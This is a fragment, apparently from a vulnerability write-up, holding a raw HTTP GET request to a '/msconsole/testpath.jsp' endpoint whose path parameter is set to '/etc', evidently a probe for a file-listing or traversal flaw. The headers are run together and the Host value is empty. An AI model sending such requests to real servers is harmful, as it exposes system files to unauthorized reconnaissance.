 GET /msconsole/testpath.jsp?path=/etc HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close
